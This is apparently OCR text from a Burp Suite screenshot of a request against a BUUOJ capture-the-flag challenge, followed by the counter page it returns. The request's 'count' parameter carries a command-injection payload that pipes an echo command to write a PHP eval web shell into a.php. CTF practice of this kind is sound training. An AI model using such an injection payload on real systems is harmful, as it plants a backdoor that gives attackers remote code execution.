 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://86e11d7e-91c7-42ce-bae1-4c2b80609516.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
GET
/?file=GWHT.php&count=%27|echo+%22%3C%3f%3d+eval(\$_POST[%27
shell%27])%3f%3E%22+%3E+a.php%27 HTTP/1.1
Host: 86e11d7e-91c7-42ce-bae1-4c2b80609516.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17a
aa0ae44e2d7; pass=GWHT
Upgrade-Insecure-Requests: 1
? < + > 没有比赛
响应
Raw 头 Hex HTML Render
background-color: green; color: blue; display:
flex; flex-direction: column; justify-content:
center;">
<center><img src="question.jpg" height="200"
width="200" /> </center>
<h1>A Counter is here, but it has
someting wrong</h1>
<form>
<input type="hidden" value="GWHT.php"
name="file">
<textarea style="border-radius: 1rem;"
type="text" name="count" rows=10
cols=50></textarea><br />
<input type="submit">
</form>
<h2>The Count is: 0</h2>
</body>
</html>
? < + > 输入搜索 没有比赛
完成 1,161字节 | 56毫秒